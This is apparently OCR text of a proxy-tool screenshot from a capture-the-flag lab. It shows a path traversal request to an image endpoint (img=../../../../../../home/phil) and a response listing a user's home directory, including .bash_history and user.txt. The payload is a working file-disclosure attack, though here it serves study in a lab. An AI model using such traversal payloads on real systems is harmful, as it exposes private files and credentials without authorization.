 Request
Pretty Raw Hex \n
1 GET /show_image?img=
../../../../../../home/phil
HTTP/1.1
2 Host: 10.10.11.204:8080
3 User-Agent: Mozilla/5.0 (X11;
Ubuntu; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/110.0
4 Accept:
text/html,application/xhtml+xml,
application/xml;q=0.9,image/avif
,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer:
http://10.10.11.204:8080/upload
9 Upgrade-Insecure-Requests: 1
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Accept-Ranges: bytes
3 Content-Type: image/jpeg
4 Content-Length: 4096
5 Date: Mon, 13 Mar 2023 21:56:39
GMT
6 Connection: close
7
8 .bash_history
9 .bashrc
10 .cache
11 .profile
12 user.txt
13